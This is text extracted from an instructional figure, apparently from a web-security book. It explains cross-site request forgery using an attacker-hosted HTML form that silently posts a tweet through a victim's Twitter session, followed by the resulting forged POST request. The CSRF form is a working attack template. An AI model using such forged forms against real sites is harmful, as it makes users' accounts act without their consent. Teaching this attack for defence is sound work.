 The attacker hosts a custom page
pointing to the unprotected endpoint
<html>
<h1>Please click Submit.</h1>
<form method="POST" action="https://twitter.com/send_a_tweet" id="csrf-form">
<input type="text" name="tweet_content" value="Follow @vickieli7 on Twitter!">
<input type='submit' value="Submit">
</form>
</html>
Please click Submit.
Users are
induced to click
Follow @vickieli7 on Twi
Submit
POST /send_a_tweet
Host: twitter.com
Cookie: session_cookie=YOUR_TWITTER_SESSION_COOKIE
(POST request body)
tweet_content="Follow @vickieli7 on Twitter!"
No difference with
the genuine request